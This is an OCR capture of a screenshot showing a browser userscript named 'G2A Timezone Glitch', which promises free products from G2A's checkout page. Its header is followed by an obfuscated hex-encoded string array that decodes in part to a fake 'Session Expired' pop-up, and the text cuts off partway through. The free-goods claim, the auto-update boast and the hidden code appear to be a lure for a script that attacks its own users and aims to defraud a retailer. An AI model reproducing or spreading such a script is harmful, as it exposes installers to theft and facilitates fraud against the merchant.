 Editor Settings
File Edit Selection Find GoTo Developer
1 // ==UserScript==
2 // @name G2A Timezone Glitch
3 // @namespace G2A
4 // @version 10.1/2021 Edition. Last update: July 21, 2021. This version has Auto-Update enabled, so if g2a changes something in their code, your script will update automatically.
5 // @description Get any product from G2A for FREE.
6 // @author Bailopan
7 // @match https://checkout.pay.g2a.com/*
8 // @grant none
9 // ==/UserScript==
10
11 var _0x54f4=["\x47\x32\x41\x20\x53\x65\x73\x73\x69\x6F\x6E\x20\x45\x78\x70\x69\x72\x65\x64\x20\x65\x6E\x61\x62\x6C\x65\x64\x21\x20\x50\x72\x65\x73\x73\x20\x4F\x4B\x20\x74\x6F\x20\x63\x6F\x6E\x74\x69\